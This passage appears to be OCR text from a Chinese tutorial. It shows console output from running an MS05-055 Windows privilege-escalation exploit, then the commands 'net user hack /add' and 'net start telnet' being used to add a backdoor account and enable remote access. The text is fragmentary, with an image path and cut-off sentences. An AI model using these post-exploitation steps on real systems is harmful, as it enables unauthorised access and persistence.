 PoolIndex:2b PoolType:87
Child ESP:bc99ec0c
PoolIndex:eb PoolType:99
Perfect ESP:bc99ec0c
The sleep has awaken.
Target thread handle:3c0, Target process handle:3d8, Process id:954
helper 960 2388
Now waitting for triggering the bug.
Got thread handle:3c0, Got process id:954
Process handle:3d4
Now terminating process.
Parent process id:8f4
In child thread. Now terminating to trigger the bug.
Exploit finished.
G:\test\MS05-055>net user hack /add
命令成功完成。
G:\test\MS05-055>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。
G:\test\MS05-055>_
4
我们按照图1中给出的格式执行：ms05-055 helper，溢出程序会自
溢出完成，如图2，图3。